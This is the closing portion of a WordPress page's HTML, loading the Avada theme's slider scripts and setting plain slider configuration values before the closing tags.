<script type='text/javascript' src='https://www.cartom.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.8.2' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartom.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
	</body>
</html>
